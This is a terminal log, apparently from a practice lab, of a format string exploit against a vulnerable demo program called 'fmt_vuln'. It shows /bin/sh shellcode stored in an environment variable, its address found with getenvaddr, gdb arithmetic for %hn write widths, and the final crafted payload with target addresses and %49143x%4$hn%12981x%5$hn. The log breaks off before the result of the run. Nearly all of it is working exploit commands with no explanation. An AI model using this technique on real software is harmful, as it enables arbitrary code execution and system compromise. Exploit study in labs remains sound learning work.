 xxx@ubuntu:~/Desktop/pwntest/formatstringexp$ echo $SHELLCODE
1�1�1Ә��̀j
XQh//shh/bin��Q��S��̀
xxx@ubuntu:~/Desktop/pwntest/formatstringexp$ ./getenvaddr SHELLCODE ./fmt_vuln
SHELLCODE will be at 0xbffff2b4
xxx@ubuntu:~/Desktop/pwntest/formatstringexp$ gdb -q
gdb-peda$ quit
xxx@ubuntu:~/Desktop/pwntest/formatstringexp$ ./fmt_vuln  test
The right way to print user-controlled input:
test
The wrong way to print user-controlled input:
test
[*] test_val @ 0x0804a030 = -72 0xffffffb8
xxx@ubuntu:~/Desktop/pwntest/formatstringexp$ gdb -q
gdb-peda$ p/d 0xbfff - 8
$1 = 49143
gdb-peda$ p/d 0xf2b4 - 0xbfff
$2 = 12981
gdb-peda$ quit
xxx@ubuntu:~/Desktop/pwntest/formatstringexp$ ./fmt_vuln $(printf "\x1e\xa0\x04\x08\x1c\xa0\x04\x08")%49143x%4\$hn%12981x%5\$hn
The right way to print user-controlled input:
%49143x%4$hn%12981x%5$hn
The wrong way to print user-controlled input: